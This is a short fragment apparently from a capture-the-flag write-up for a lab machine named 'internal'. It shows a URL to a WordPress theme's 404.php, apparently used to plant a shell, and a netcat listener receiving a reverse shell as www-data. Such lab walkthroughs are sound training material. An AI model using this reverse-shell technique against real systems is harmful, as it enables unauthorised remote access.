 http://internal.thm/blog/wp-content/themes/twentyseventeen/404.p
~ >> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.78.152 54438
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_
64 GNU/Linux
19:20:26 up 49 min,  0 users,  load average: 0.00, 0.86, 1.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$